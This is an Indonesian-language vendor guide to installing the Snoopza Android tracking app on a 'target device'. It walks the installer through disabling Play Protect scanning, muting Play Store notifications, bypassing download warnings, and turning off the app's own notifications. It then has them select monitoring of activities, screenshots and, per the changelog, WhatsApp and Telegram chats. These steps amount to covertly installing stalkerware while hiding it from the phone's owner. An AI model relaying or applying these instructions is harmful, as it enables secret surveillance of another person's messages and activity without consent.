Cara Menginstal Snoopza di Perangkat Android
Panduan instalasi langkah demi langkah lengkap
Daftar Isi
- 1. Instruksi Video
- 2. Sebelum Memulai
- 3. Nonaktifkan Play Protect
- 4. Nonaktifkan Notifikasi
- 5. Unduh Snoopza
- 6. Instal Snoopza
- 7. Konfigurasi Snoopza
- 8. Aktifkan Snoopza
- 9. Pilih Aktivitas
- 10. Fitur Tambahan
- 11. Pengaturan Screenshot
- 12. Atur PIN
- 13. Selesaikan Instalasi
1. Instruksi Video
Tonton tutorial instalasi lengkap
2. Sebelum Memulai
Langkah persiapan untuk instalasi yang berhasil
1
Pastikan perangkat target memiliki baterai minimal 50% atau terhubung ke daya
2
Hubungkan ke jaringan Wi-Fi yang stabil (direkomendasikan) atau aktifkan data seluler
3
Pastikan perangkat terbuka kunci dan waktu tunggu layar diatur setidaknya 5 menit
4
Verifikasi Anda memiliki ruang penyimpanan gratis minimal 100MB yang tersedia
5
Cadangkan data penting sebelum melanjutkan dengan instalasi
Catatan: Instalasi membutuhkan sekitar 10-15 menit akses tanpa gangguan ke perangkat
3. Nonaktifkan Play Protect
Nonaktifkan peringatan keamanan Android

1 Buka Google Play Store

2 Ketuk profile icon di sudut kanan atas

3 Pilih Play Protect

4 Ketuk gear icon di sudut kanan atas

5 Nonaktifkan Scan apps with Play Protect

6 Konfirmasi dengan mengetuk Turn off
4. Nonaktifkan Notifikasi
Matikan notifikasi Play Store

1 Tahan lama ikon Play Store

2 Ketuk info (i) button

3 Pilih Notifications

4 Matikan sakelar All notifications

5 Tekan Back button untuk kembali
5. Unduh Snoopza
Dapatkan file instalasi

1 Buka Chrome browser

2 Ketik www.snoopza.com dan tekan Go

3 Masukkan email/kata sandi, klik Create Account

4 Salin installation address atau pindai kode QR

5 Tempel tautan di browser dan tekan Go

6 Klik Download anyway pada peringatan
6. Instal Snoopza
Lengkapi proses instalasi

1 Setelah unduhan, tekan Open

2 Ketuk Settings lalu Allow from this source

3 Ketuk Install

4 Setelah instalasi, ketuk Open
7. Konfigurasi Snoopza
Atur izin aplikasi

1 Ketuk Next pada layar selamat datang

2 Pilih opsi dan ketuk Next

3 Terima legal terms

4 Aktifkan Basic Permissions

5 Nyalakan Disable App Notifications
8. Aktifkan Snoopza
Hubungkan ke akun Anda

1 Masukkan email dan password

2 Ketuk Activate
9. Pilih Aktivitas
Pilih apa yang akan dipantau

1 Pilih activities untuk dipantau

2 Ketuk While using the app

3 Ketuk While using the app

4 Ketuk Allow
10. Fitur Tambahan
Konfigurasi pemantauan lanjutan

1 Pilih additional features

2 Ketuk Next
11. Pengaturan Screenshot
Konfigurasi pengambilan screenshot

1 Konfigurasi opsi screenshot

2 Ketuk Start now
12. Atur PIN
Buat kode akses aman

1 Atur dan ingat PIN code Anda

2 Ketuk Next
13. Selesaikan Instalasi
Selesaikan proses penyiapan

1 Ketuk Finish installation
Data akan mulai muncul di akun Snoopza Anda dalam 5-6 menit

Contoh dashboard panel kontrol Snoopza
Butuh Bantuan?
Jika Anda mengalami masalah selama instalasi, silakan hubungi tim dukungan kami.
Modern free Android phone
tracking app for everybody.
You can arrange it in the form of a newspaper.
Buat Akun Gratis
LAST UPDATE:
Snoopza 6.5.80
Jun 5, 2025
New feature: Chinese language, Updated: Telegram chats, and Updated: WhatsApp chats
